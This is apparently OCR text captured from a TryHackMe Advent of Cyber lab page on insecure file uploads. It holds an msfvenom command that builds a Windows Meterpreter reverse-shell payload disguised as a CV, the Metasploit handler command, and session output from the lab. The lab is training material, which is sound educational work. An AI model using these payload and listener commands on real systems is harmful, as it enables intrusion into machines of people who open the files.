 1 2 3 4 11:24
TryHackMe | Advent of Cy
https://tryhackme.com/room/adventofcyber4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Advent of...
this file was stored in the web root, we could request the file from the server, forcing the server to execute the code
within our file before sending the response. It would be possible to get remote code execution on the web server.
However, as the file is stored outside of the web root, we cannot make a request that would retrieve our uploaded file for
execution. However, this protection is not sufficient for two main reasons:
• Other vulnerabilities, such as local file inclusion, may exist that allow us to force the web server itself to recover the
file that was stored outside the web root. If the web server recovers the file, the code within the file will again be
executed, allowing for RCE.
• While we cannot perhaps get RCE using this vulnerability, we know with certainty that actual users would interact
with the files that we upload. Rather than targeting the web server directly, we could target the users that would
interact with these files. If we were to upload a file that had malware embedded, it would execute when the user
interacted with the file, still allowing us to breach Santa's perimeter!
Shell from Santa
Let's try to target one of Santa's elves that would be reviewing the uploaded CVs. In most cases, we would have to be
quite creative with the malware that we upload, especially since this is for an application to a security role! This will
require us to create a CV with a malicious macro embedded. However, since we are on Santa's red team and this is a
security assessment, we only need to show proof of concept. Let's use Metasploit to generate a malicious CV:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT="Listening port" -f exe -o cv-
username.exe
You can then also use the following to create the associated listener in the msfconsole:
sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set
LHOST tun0; set LPORT 'listening port'; exploit"
Once we have our CV, we can upload the file again. Once uploaded, give it a few minutes, and one of those elves should be
reviewing our CV:
[*] Started reverse handler on 10.50.1.120:4444 [*] Starting the payload handler... [*] Sending stage
(770048 bytes) to 10.10.1.20 [*] Meterpreter session 1 opened (10.50.1.120:4444 -> 10.10.1.20:1138) at
2022-10-22 19:03:43 -0500 meterpreter >
This is sufficient for a proof of concept for Elf McSkidy to take to Santa and request that additional security controls must
be implemented on the application! Using your shell, go read the flag from the specific elf's home directory.
Properly Securing File Uploads
To adequately secure the file upload feature, we will need to implement layers of defence. In this task, we will use a C#
Applications Places System Sat 17 Dec, 16:24 AttackBox IP:10.10.252.153
root@ip-10-10-252-153: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-252-153: ~ root@ip-10-10-252-153: ~
root@ip-10-10-252-153:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT="Lis
tening port" -f exe -o cv-username.exe
THM AttackBox 1h 44m 55s